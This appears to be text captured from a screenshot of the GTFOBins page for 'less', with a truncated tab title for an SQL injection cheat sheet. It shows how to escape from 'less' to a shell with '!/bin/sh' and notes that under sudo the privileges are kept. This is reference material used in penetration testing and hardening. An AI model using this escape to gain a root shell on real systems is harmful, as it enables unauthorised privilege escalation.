 SQL injection cheat sheet | Web Secu
less | GTFOBins
fobins.org/gtfobins/less/#shell
Shell
This executable can spawn an interactive system shell.
(a) Unprivileged Sudo SUID
This function is performed by the privileged user if executed via sudo because the acquired privileges
are not dropped.
Remarks
If there are environment variables involved, they must be passed via sudo VAR=value ... or
exported then sudo -E ....
less /etc/hosts
!/bin/sh